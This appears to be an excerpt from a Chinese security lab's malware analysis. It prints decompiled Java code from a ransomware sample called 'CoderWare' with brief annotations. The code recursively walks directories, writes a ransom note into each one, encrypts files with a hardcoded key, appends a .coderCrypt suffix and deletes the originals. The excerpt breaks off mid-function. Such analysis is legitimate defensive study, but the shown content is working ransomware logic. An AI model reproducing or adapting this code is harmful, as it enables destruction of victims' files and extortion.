 public void a(File file) {
byte[] bArr;
try {
for (File file2 : file.listFiles()) {
if (file2.isDirectory()) {
c(file2);
if (!file2.getPath().contains("README.txt")) {
FileOutputStream fileOutputStream = new FileOutputStream(file2.getPath() + "/README.txt", true);
fileOutputStream.write("hey Down! Seems like you got hit by CoderWare !\nwarning: take a screenshot of this place. If you lose the in
fileOutputStream.close();
}
} else if (file2.isFile()) {
try {
byte[] b2 = b(file2);
if (!file2.getPath().contains(".coderCrypt") && !file2.getPath().contains("README.txt")) {
try {
bArr = new c("21983453453435435738912738921".getBytes()).a(b2);
文件加密
} catch (Exception unused) {
bArr = null;
}
FileOutputStream fileOutputStream2 = new FileOutputStream(file2.getPath() + ".coderCrypt", true);
添加.codeCrypt后缀
fileOutputStream2.write(bArr);
fileOutputStream2.close();
file2.delete();
System.out.println(file2);
}
暗影安全实验室